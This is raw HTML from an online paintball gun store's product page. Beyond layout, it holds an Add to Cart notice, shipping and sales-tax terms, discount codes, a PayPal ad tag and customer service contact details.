<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
